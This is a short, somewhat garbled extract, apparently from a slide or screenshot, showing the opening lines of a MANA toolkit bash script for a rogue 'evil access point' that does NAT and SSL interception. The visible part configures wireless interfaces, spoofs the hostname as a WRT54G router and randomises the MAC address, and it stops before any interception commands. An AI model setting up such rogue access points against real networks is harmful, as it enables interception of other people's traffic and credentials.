 11:39
MANA Evil Access Point
sspoof.conf nat-mana-full nat-mana-
The Mana script that does full NAT & SSL interception.
#!/bin/bash
upstream=wlan0
phy=wlan1
conf=/etc/mana-toolkit/hostapd-
karma.conf
hostapd=/usr/lib/mana-toolkit/hostapd
hostname WRT54G
echo hostname WRT54G
sleep 2
#service network-manager stop
rfkill unblock wlan
ifconfig $phy down
macchanger -r $phy
ifconfig $phy up
Update